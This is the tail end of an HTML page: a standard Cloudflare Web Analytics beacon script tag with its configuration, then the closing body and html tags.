<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e12a7d12124d4609baed05aa3beef1a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
